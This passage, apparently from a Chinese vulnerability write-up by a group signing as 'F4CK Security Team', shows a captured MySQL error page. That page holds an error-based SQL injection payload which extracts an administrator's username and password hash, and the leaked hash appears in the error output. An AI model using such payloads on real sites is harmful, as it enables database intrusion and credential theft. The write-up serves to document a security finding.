 <body>
<div style="margin:30px auto; width:800px;">
<div class="error_title">□□□□□□</div>
<div style="height:10px"></div>
<div class="error_box">□□□□□□□□MySQL Query Error<br>
<b>SQL</b>: SELECT id,photolist,sort,extfield,account FROM yx_photo WHERE id in (1) and (select 1 from (select
count(*),concat((select concat(username, 0x23, password) from yx_admin),floor(rand(0)*2))x from information_schema.tables group by x)p)#)<br>
<b>□□□□□□</b>: Duplicate entry 'admin#168a73655bfecefdb15b14984dd2ad601' for key 'group_key'<br>
<b>□□□□□□</b>:1062<br></div>
<div class="error_tip">□□□□□□□□&nbsp;&nbsp;<a href="/yx/index.php" title="□□□">□□□</a>&nbsp;&nbsp;<a href="javascript:history.back()"
title="□□□">□□□</a>&nbsp;&nbsp;□□□&nbsp;&nbsp;<a href="/" title="□□□□□□">□□□□□□</a> </div>
</div>
</body>
</html>
F4CK
Security Team
图 5-4-2
0x04 漏洞挖掘总结